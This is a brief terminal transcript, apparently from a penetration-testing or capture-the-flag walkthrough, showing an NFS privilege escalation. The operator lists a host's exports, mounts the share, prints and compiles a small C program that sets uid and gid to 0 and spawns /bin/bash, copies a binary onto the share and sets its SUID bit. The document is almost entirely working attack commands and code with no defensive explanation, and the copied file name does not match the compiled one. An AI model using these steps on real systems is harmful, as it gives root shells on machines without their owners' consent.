 [root:~/Desktop]# showmount -e 192.168.xx.53
Export list for 192.168.xx.53:
/shared 192.168.xx.0/255.255.255.0
[root:~/Desktop]# mkdir /tmp/mymount
/bin/mkdir: created directory '/tmp/mymount'
[root:~/Desktop]# mount -t nfs 192.168.xx.53:/shared /tmp/mymount -o nolock
[root:~/Desktop]# cat /root/Desktop/exploit.c
#include <stdio.h>
#include <unistd.h>
int main(void)
{
setuid(0);
setgid(0);
system("/bin/bash");
}
gcc exploit.c -m32 -o exploit
[root:/tmp/mymount]# cp /root/Desktop/x /tmp/mymount/
[root:/tmp/mymount]# chmod u+s exploit
安全圈套